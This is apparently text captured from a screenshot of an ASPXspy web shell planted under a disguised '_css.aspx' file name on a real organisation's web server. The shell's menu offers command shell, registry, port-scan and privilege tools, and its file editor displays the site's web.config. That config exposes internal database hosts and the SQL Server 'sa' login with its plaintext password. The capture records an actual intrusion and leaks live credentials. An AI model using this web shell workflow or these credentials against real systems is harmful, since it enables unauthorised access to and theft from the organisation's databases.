 http://rsxz.eicbs.com//schinfo/userfiles/system/file/201512616563454098104_css.aspx
rsxz.eicbs.com
ASPXspy
自定义用户字段
武汉钢铁(集团)公司SSL V...
10.120.0.24:80(rsxz.eicbs.com)
ASPXSpy Ver: 2009
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
Framework Ver : 4.0.30319.18444
Create/ Edit File >>
Current File(import new file name and new file)
D:\XT\SchInfo\web.config
Default
File Content
<includes>
<add key="sample Entity Config" value="~/EntityConfig.xml"/>
</includes>
</entityConfig>
<cacheConfig enable="true">
<cachingTables>
</cachingTables>
</cacheConfig>
<connectionStrings>
<remove name="SchInfo_ConnectionString" />
<add name="SQLConnectionString"
connectionString="Server=10.120.0.114;Database=SchInfo_BSRS;Uid=sa;Pwd=iloveyou;"
providerName="NBear.Data.SqlServer.SqlDbProvider"/>
<add name="SchInfo_ConnectionString"
connectionString="server=10.120.0.114;database=SchInfo_BSRS;uid=sa;pwd=iloveyou;"
providerName="System.Data.SqlClient" />
<!--供Linq类库使用，不能删除-->
<add name="SchInfo.Data.Properties.Settings.SchInfo_ConnectionString" connectionString="Data
Source=10.120.0.114;Initial Catalog=SchInfo_BSRS;User ID=sa;Password=iloveyou;"
providerName="System.Data.SqlClient"/>
</connectionStrings>
<appSettings>
<add key="NamePrefix" value="cms" />
<!--<add key="VdirToConfig" value="/SchInfo/config/xml/webconfig.xml" />-->
<add key="VdirToConfig" value="~/config/xml/webconfig.xml" />